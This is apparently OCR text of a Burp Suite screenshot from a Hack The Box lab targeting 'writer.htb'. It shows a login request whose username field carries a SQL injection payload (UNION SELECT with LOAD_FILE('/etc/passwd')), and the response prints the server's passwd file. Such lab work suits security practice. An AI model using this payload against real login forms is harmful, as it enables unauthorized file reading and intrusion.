 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=sid' UNION ALL SELECT 0,LOAD_FILE('/etc/passwd'),2,3,4,5;&password=sid
Response
Pretty Raw Render \n Actions
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin